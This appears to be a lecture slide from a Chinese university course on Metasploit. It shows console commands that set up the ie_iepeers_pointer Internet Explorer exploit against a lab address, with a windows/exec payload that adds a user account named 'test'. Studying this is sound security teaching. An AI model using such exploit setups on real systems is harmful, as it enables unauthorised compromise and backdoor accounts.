 Metasploit实战
中国矿业大学
CHINA UNIVERSITY OF MINING & TECHNOLOGY
1909
set srvhost IPAddress
msf exploit(ie_iepeers_pointer) > set srvhost 192.168.42.128
srvhost => 192.168.42.128
msf exploit(ie_iepeers_pointer) >
set payload windows/exec
set cmd “net user test 123456 /add”
msf exploit(ie_iepeers_pointer) > set payload windows/exec
payload => windows/exec
msf exploit(ie_iepeers_pointer) > set cmd "net user test 123456 /add"
cmd => net user test 123456 /add
msf exploit(ie_iepeers_pointer) > show options